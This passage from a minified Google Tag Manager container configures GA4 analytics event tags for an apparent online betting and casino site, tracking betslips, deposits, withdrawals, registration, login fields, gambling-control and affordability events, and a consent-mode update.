Test"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","test_abtest","value",["macro",35]]],"vtp_eventName":"ab_test_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2947},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","betslip_created"],["map","parameter","label_event","parameterValue","betslip"],["map","parameter","action_event","parameterValue","create"],["map","parameter","tag_name","parameterValue","GA4 - Betslip Created"]],"vtp_enhancedUserId":false,"vtp_eventName":"betting","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2956},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","hcc_category","parameterValue",["macro",124]],["map","parameter","hcc_article","parameterValue",["macro",125]],["map","parameter","tag_name","parameterValue","GA4 - HCC"]],"vtp_enhancedUserId":false,"vtp_eventName":"hcc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2961},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2966},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","lobby_name","parameterValue",["macro",126]],["map","parameter","lobby_source","parameterValue",["macro",127]],["map","parameter","optimove_segment","parameterValue",["macro",128]],["map","parameter","tag_name","parameterValue","GA4 - Quick_Navigation"]],"vtp_enhancedUserId":false,"vtp_eventName":"quick_navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2969},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Cancel"]],"vtp_eventName":"gambling_controls_cancel","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2981},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",129]],["map","parameter","currency","parameterValue",["macro",130]],["map","parameter","value","parameterValue",["macro",131]],["map","parameter","category_event","parameterValue","bet place success"],["map","parameter","label_event","parameterValue",["template",["macro",132]," in slip"]],["map","parameter","action_event","parameterValue",["macro",134]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","tag_name","parameterValue","GA4 - EE - Purchase (Bet Place Success)"],["map","parameter","position_event","parameterValue",["macro",135]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",136]]],"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2986},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","tag_name","parameterValue","GA4 - Generic Cashier Interactions"],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_product","parameterValue",["macro",141]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]]],"vtp_eventName":"cashier_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2992},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","GDPR"],["map","parameter","action_event","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Registration GDPR"]],"vtp_enhancedUserId":false,"vtp_eventName":"market_preferences","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2999},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Login Submit"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_submit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3014},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Add to Bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3015},{"function":"__paused","vtp_originalTagType":"cvt_32112221_3017","tag_id":3021},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",2]],["map","parameter","label_event","parameterValue",["macro",6]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","tag_name","parameterValue","GA4 - Game Thumbnail"]],"vtp_eventName":"game_thumbnail","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3023},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Field Tracking"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_field_tracking","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3027},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","eds campaigns"],["map","parameter","action_event","parameterValue","exit"],["map","parameter","label_event","parameterValue",["macro",148]],["map","parameter","tag_name","parameterValue","GA4 - EDS Message Exit"]],"vtp_eventName":"eds_message_exit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3030},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Browser Notifications"]],"vtp_enhancedUserId":false,"vtp_eventName":"browser_notifications","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3050},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","tag_name","parameterValue","GA4 - Quick - Links - Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"quick_links","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3053},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","hcc"],["map","parameter","action_event","parameterValue","click"],["map","parameter","label_event","parameterValue","articles"],["map","parameter","event_details","parameterValue",["macro",80]],["map","parameter","hcc_article","parameterValue",["macro",125]],["map","parameter","hcc_category","parameterValue",["macro",124]],["map","parameter","location_event","parameterValue","articles"],["map","parameter","position_event","parameterValue","help pages"],["map","parameter","tag_name","parameterValue","GA4 - HCC Help Page Link"]],"vtp_eventName":"hcc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3057},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","game launch"],["map","parameter","label_event","parameterValue",["macro",149]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","tag_name","parameterValue","GA4 - Game Launch Error"]],"vtp_eventName":"game_launch_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3060},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","category_event","parameterValue","withdrawal"],["map","parameter","action_event","parameterValue","attempt"],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - Withdrawal Success"]],"vtp_enhancedUserId":false,"vtp_eventName":"withdrawal_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3063},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","affordability"],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Affordability Status"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","affordability_journey","value",["macro",55]],["map","name","aff_gambler_status","value",["macro",86]],["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_status","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3073},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - ARC GC interceptor"]],"vtp_eventName":"gambling_controls_arc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3074},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Registration Warning"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_warning","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3078},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Errors"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_errors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3083},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","league_id","parameterValue",["macro",157]],["map","parameter","market_id","parameterValue",["macro",158]],["map","parameter","tag_name","parameterValue","GA4 - Generic Sports Events"],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","settle_id","parameterValue",["macro",161]]],"vtp_eventName":["macro",150],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3095},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","category_event","parameterValue","login process"],["map","parameter","label_event","parameterValue","login"],["map","parameter","action_event","parameterValue","field tracking"],["map","parameter","event_details","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - Login Field Tracking"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_field_tracking","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3109},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","quick deposit"],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","tag_name","parameterValue","GA4 - Quick Deposit Aborted from Betslip"]],"vtp_enhancedUserId":false,"vtp_eventName":"quick_deposit_aborted","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3111},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","tag_name","parameterValue","GA4 - InGameEzNav"]],"vtp_enhancedUserId":false,"vtp_eventName":"in_game_ez_nav","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3115},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Generic Language selector Event"]],"vtp_enhancedUserId":false,"vtp_eventName":"language_selector","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3117},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","tag_name","parameterValue","GA4 - GameClose"],["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]]],"vtp_enhancedUserId":false,"vtp_eventName":"game_close","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3121},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",163]],["map","parameter","label_event","parameterValue",["macro",164]],["map","parameter","action_event","parameterValue",["macro",166]],["map","parameter","position_event","parameterValue",["macro",167]],["map","parameter","location_event","parameterValue",["macro",168]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Game Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"game_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3131},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Nickname Interceptor Casino"]],"vtp_enhancedUserId":false,"vtp_eventName":"nickname_interceptors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3136},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","offer_id","parameterValue",["macro",170]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Registration exit"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_exit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3140},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","tag_name","parameterValue","GA4 - Event.ezNavAction"]],"vtp_enhancedUserId":false,"vtp_eventName":"in_game_ez_nav","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3148},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","navigation"],["map","parameter","label_event","parameterValue",["macro",171]],["map","parameter","action_event","parameterValue",["macro",14]],["map","parameter","tag_name","parameterValue","GA4 - Navigation Items"]],"vtp_enhancedUserId":false,"vtp_eventName":"navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3151},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","category_event","parameterValue","bet submit"],["map","parameter","label_event","parameterValue",["template",["macro",132]," in slip"]],["map","parameter","action_event","parameterValue",["macro",134]],["map","parameter","transaction_id","parameterValue",["macro",129]],["map","parameter","currency","parameterValue",["macro",130]],["map","parameter","value","parameterValue",["macro",131]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","tag_name","parameterValue","GA4 - EE - Checkout (Bet Submit)"]],"vtp_enhancedUserId":false,"vtp_eventName":"begin_checkout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3154},{"function":"__cvt_32112221_3159","metadata":["map"],"once_per_event":true,"vtp_ad_storage":["macro",174],"vtp_ads_data_redaction":false,"vtp_sendDataLayer":false,"vtp_ad_user_data":["macro",174],"vtp_security_storage":"denied","vtp_command":"update","vtp_functionality_storage":["macro",175],"vtp_personalization_storage":["macro",176],"vtp_url_passthrough":false,"vtp_analytics_storage":["macro",177],"vtp_ad_personalization":["macro",176],"tag_id":3162},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_referring_action","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - Event BCT"]],"vtp_enhancedUserId":false,"vtp_eventName":"bingo_game_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3166},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","tag_name","parameterValue","GA4 - Cashback Promotions"]],"vtp_enhancedUserId":false,"vtp_eventName":"cashback_promotions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3167},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Pageview - This is our 